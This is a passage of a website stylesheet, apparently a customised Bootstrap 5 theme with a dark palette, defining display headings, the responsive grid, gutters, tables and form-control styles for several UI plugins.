  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
p{
  color: #000;
}

.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -.5);
  margin-left: calc(var(--bs-gutter-x) * -.5);
}

.row > * {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.33333%;
}

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66667%;
}

.col-6, .lightGallery .image-tile {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.table, .jsgrid .jsgrid-table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #fff;
  --bs-table-striped-bg: #151419;
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: #151419;
  width: 100%;
  margin-bottom: 1rem;
  color: #fff;
  vertical-align: top;
  border-color: #575757;
}

.table > :not(caption) > * > *, .jsgrid .jsgrid-table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.table > tbody, .jsgrid .jsgrid-table > tbody {
  vertical-align: inherit;
}

.table > thead, .jsgrid .jsgrid-table > thead {
  vertical-align: bottom;
}

.table > :not(:last-child) > :last-child > *, .jsgrid .jsgrid-table > :not(:last-child) > :last-child > * {
  border-bottom-color: currentColor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-bg: #cfe2ff;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bacbe6;
}

.table-secondary {
  --bs-table-bg: #e2e3e5;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #cbccce;
}

.table-success {
  --bs-table-bg: #d1e7dd;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bcd0c7;
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #badce3;
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6dbb9;
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4;
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfe0e1;
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(0.94rem + 1px);
  padding-bottom: calc(0.94rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  display: block;
  width: 100%;
  padding: 1.125rem 1.375rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #e9e6e6;
  background-color: #2b2e4c;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  appearance: none;
  border-radius: 2px;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
  .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
  .tt-query,
  .tt-hint {
    transition: none;
  }
}

.form-control[type="file"], .asColorPicker-input[type="file"], .dataTables_wrapper select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=number], .select2-container--default .select2-selection--single[type="file"], .select2-container--default .select2-selection--single .select2-search__field[type="file"], .typeahead[type="file"],
.tt-query[type="file"],
.tt-hint[type="file"] {
  overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not([readonly]), .asColorPicker-input[type="file"]:not(:disabled):not([readonly]), .dataTables_wrapper select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=text],
